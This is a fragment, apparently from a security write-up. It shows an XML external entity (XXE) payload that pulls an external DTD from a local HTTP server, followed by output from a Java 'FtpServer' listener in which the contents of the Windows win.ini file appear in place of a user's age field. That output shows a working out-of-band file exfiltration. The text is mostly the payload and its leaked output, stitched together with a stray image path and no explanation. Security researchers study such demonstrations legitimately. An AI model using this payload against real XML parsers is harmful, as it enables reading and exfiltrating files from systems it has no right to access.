 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % milk SYSTEM "http://127.0.0.1:88/test.txt">
%milk;
]>
<user>
<name>Mi1k7ea</name>
<sex>male</sex>
<age>&tea;</age>
</user>
FtpServer × test ×
\Java\jdk1.8.0_73\bin\java.exe" ...
姓名：Mi1k7ea
性别：male
年龄：; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll